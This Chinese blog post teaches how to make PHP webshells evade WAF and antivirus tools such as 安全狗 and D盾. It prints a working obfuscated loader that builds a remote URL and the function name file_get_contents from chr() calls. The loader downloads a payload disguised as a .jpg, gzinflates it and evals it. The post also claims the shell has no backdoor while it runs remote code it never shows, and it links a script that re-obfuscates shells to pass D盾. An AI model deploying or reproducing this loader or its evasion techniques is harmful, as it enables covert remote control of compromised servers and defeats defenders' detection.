PHP免杀方法有很多,加密混淆字符转换拆分等等都可以达到目的,下面来简单介绍几种免杀PHP大马的方法,一句话思路也是一样

拿我很喜欢的一款php大马来示范,这个马支持cmd命令,编辑文件不会空白,界面非常经典,最重要的是支持php7

<?php

$password='admin';//登录密码

//----------本程序完美支持PHP 4, PHP 5, PHP 7------------------//

$c="chr";

session_start();

if(empty($_SESSION['PhpCode'])){

$url=$c(104).$c(116).$c(116).$c(112).$c(58);

$url.=$c(47).$c(47).$c(97).$c(101).$c(48);

$url.=$c(49).$c(46).$c(97).$c(108).$c(105);

$url.=$c(99).$c(100).$c(110).$c(46).$c(99);

$url.=$c(111).$c(109).$c(47).$c(107).$c(102);

$url.=$c(47).$c(72).$c(49).$c(51).$c(99).$c(97);

$url.=$c(56).$c(51).$c(55).$c(98).$c(51).$c(100);

$url.=$c(54).$c(55).$c(52).$c(100).$c(100).$c(52);

$url.=$c(98).$c(100).$c(52).$c(97).$c(53).$c(97);

$url.=$c(52).$c(49).$c(51).$c(49).$c(101).$c(97);

$url.=$c(51).$c(48).$c(100).$c(98).$c(100).$c(46);

$url.=$c(106).$c(112).$c(103);

$get=chr(102).chr(105).chr(108).chr(101).chr(95);

$get.=chr(103).chr(101).chr(116).chr(95).chr(99);

$get.=chr(111).chr(110).chr(116).chr(101).chr(110);

$get.=chr(116).chr(115);

$_SESSION['PhpCode']=$get($url);}

$un=$c(103).$c(122).$c(105).$c(base64_decode('MTEw'));

$un.=$c(102).$c(108).$c(97).$c(116).$c(base64_decode('MTAx'));

@eval($un($_SESSION['PhpCode']));

?>

安全狗扫描结果

代码明文不加密,可自定义修改密码,杜绝后门,只用了正常的php转码函数迷惑安全狗,重要的是整个大马体积只有1KB,体积小巧功能强悍,随便改了几个变量函数就过了狗,反正过狗过云锁这种waf就是把原本的函数代码拆分就行了,常用到的函数还有substr, strrev, str_replace,等等



举个栗子,比如执行phpinfo

这两行代码为什么会成功执行phpinfo呢,

ofniphp是由phpinfo颠倒过来得到的

再颠倒回去 就成了phpinfo,所以成功执行。

这只是简单的改法,大概思路就这样

用各种转换加密函数数组来让PHP代码执行,干扰waf的判断实现免杀的目的。

至于用什么方法就八仙过海各显神通了,随便发挥

上面的这个大马能过绝大部分waf

过D盾也有方法,不过D盾在服务器上占有率并不高 ,下面我来简单演示下如何免杀D盾,用下面这个py脚本

https://github.com/yzddmr6/webshell-venom/blob/master/php/php_venom_3.3.py

把这个代码保存为jiami.py,我们把上面那个大马保存为1.php

然后执行 python3 jiami.py 1.php

OK,D盾扫一下

很好0级 ,免杀成功

正常访问,测试发现这种方法大马有时候会乱码或者功能不太全,在waf杀得太死的时候可以一用

方法是死的,思路是活的,以上只是抛砖引玉,欢迎大牛指点

本文详细介绍了PHP免杀技巧,包括代码加密、混淆、字符转换等手段,通过实例展示如何绕过安全狗、WAF及D盾等防护系统,实现小体积、强功能的WebShell部署。

本文详细介绍了PHP免杀技巧,包括代码加密、混淆、字符转换等手段,通过实例展示如何绕过安全狗、WAF及D盾等防护系统,实现小体积、强功能的WebShell部署。

2万+

2万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?